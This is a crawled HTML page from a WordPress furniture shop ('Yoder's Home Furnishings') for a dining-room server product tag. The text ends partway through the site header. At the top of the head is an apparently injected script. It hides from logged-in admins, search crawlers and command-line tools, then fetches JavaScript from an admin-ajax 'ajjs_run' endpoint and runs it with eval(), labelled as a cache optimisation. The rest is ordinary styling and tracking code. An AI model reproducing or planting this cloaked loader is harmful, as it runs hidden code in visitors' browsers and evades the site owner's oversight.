

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopyoders.com/product-tag/dining-roomserver/
body_size: 25827
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://shopyoders.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dining RoomServer - Yoder&#039;s Home Furnishings</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dining RoomServer - Yoder&#039;s Home Furnishings" />
<meta property="og:url" content="https://shopyoders.com/product-tag/dining-roomserver/" />
<meta property="og:site_name" content="Yoder&#039;s Home Furnishings" />
<meta property="article:publisher" content="https://www.facebook.com/yodershomefurnishings" />
<meta property="og:image" content="https://shopyoders.com/wp-content/uploads/2020/05/CK6A1138.jpg" />
<meta property="og:image:secure_url" content="https://shopyoders.com/wp-content/uploads/2020/05/CK6A1138.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="outdoor chair" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dining RoomServer - Yoder&#039;s Home Furnishings" />
<meta name="twitter:site" content="@https://twitter.com/furnitureyoder" />
<meta name="twitter:image" content="https://shopyoders.com/wp-content/uploads/2020/05/CK6A1138.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.apigateway.co' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Feed" href="https://shopyoders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Comments Feed" href="https://shopyoders.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Dining RoomServer Tag Feed" href="https://shopyoders.com/product-tag/dining-roomserver/feed/" />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shopyoders.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://shopyoders.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-296996-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1768564701' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-ribbon-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/conditionals/ribbon.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-297062-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1768564703' media='all' />
<link rel='stylesheet' id='elementor-post-297065-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1768564703' media='all' />
<link rel='stylesheet' id='elementor-post-297504-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297504.css?ver=1768564714' media='all' />
<link rel='stylesheet' id='elementor-post-297662-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297662.css?ver=1768565207' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://shopyoders.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1746713211' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746713416' media='all' />
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-widget-id="3d6e4a22-bcb0-11ef-ba31-c2e49b8135e0" defer src="https://cdn.apigateway.co/webchat-client..prod/sdk.js?ver=1.0.0" id="web-chat-widget-script-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NBBG24X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shopyoders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBBG24X");
</script>
<link rel="https://api.w.org/" href="https://shopyoders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopyoders.com/wp-json/wp/v2/product_tag/693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopyoders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '402145863822026');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=402145863822026&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "teuk5fpfeb");
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shopyoders.com/wp-content/uploads/2019/04/cropped-SiteIcon-270x270.jpg" />
		<style id="wp-custom-css">
			a.hover-fix:hover {
	color: #b75643 !important;
}
a.hover-fix {
	transition: all 100ms ease-in-out;
}

/* Make top admin bar closer than anything else */
#wpadminbar {
	z-index:999999999999999999 !important;
}

@media screen and (min-width:1024px) {
	#dn-l {
		display:none;
	}
}

.hover-image-dim:hover img {
opacity: 0.8;
}
.hover-image-dim img {
	transition: opacity 250ms ease-in-out;
}

/** Hover single product effect in product archive loop **/
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover h2 {
    color:#aa503e !important;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
	transition:all 250ms ease-in;
}

/*product inquiry popup z-index */
.inquiry-popup {
	z-index: 999999999;
}

/* Fix attributes table spacing */
td.woocommerce-product-attributes-item__value {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.overflow-clip-margin-unset img {
	overflow-clip-margin: unset;
}

.sidebar img.top-category-thumbnail {
    max-height: 130px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
@media screen and (max-width:1150px) {
.sidebar img.top-category-thumbnail {
    max-height: 230px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}
}

.productContainer img.top-category-thumbnail {
    max-height: 480px;
    width: 100%;
    object-fit: cover;
    overflow-clip-margin: unset;
}


mark.count {
    background: none;
}
a {
	color: #aa503e
}

/* Make product categories default WC loop images same height */

ul.products.elementor-grid.columns-6 img {
    height: 100px !important;
    object-fit: cover;
			margin-bottom: 2px !important;
}
@media screen and (max-width:1150px) {
	ul.products.elementor-grid.columns-6 img {
    height: 120px !important;

}
	ul.products.elementor-grid.columns-6 h2 {
		font-size:14px !important;
	}
}

/* Make default WC product archives have a min height so there's less height difference in the grid items */
ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 140px;
    object-fit: contain;
}

/* Same as above for list of all products / categories on product archives */
.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 140px !important;
    object-fit: contain;
}


/* Same as above for smaller screens */
@media screen and (max-width:1150px) {
	.archiveContainer .woocommerce ul.products li.product a img {
    min-height: 100px;
    object-fit: contain;
}
	
	ul.products img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    min-height: 100px;
    object-fit: contain;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive tax-product_tag term-dining-roomserver term-693 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-297504 elementor-default elementor-template-full-width elementor-kit-296996">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="297062" class="elementor elementor-297062 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fb619b e-flex e-con-boxed e-con e-parent" data-id="6fb619b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-97c0e8c e-con-full e-flex e-con e-child" data-id="97c0e8c" data-element_type="container">
				<div class="elementor-element elementor-element-dd16ff0 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="dd16ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">A Timeless Tradition of Long-Lasting Amish Handcrafted Furniture</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d1a2bd e-con-full e-flex e-con e-child" data-id="0d1a2bd" data-element_type="container">
